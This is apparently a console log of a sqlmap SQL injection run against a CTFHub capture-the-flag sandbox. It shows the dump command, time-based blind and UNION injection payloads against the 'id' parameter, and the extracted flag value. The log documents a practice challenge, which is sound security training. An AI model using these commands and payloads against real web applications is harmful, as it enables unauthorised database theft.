 C:\WINDOWS\system32\cmd.exe
[*] ending @ 13:45:17 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-a673db825d84230b.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag -C flag --dump
1.9 MB/s
{1.5.3.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:46:43 /2021-04-06/
[13:46:44] [INFO] resuming back-end DBMS 'mysql'
[13:46:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5508 FROM (SELECT(SLEEP(5)))PloK)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-4896 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x7441694a6151514d50484b71426f4d466c6f50486c4976736c574c79487569506a6c747645706968,0x716b627671)-- -
---
[13:46:44] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:46:44] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[13:46:44] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag |
+----------------------------------+
| ctfhub{585ca79f052fae645ee6f615} |
+----------------------------------+
[13:46:44] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-a673db825d84230b.sandbox.ctfhub.com\dump\sqli\flag.csv'
[13:46:44] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-a673db825d84230b.sandbox.ctfhub.com'
[*] ending @ 13:46:44 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>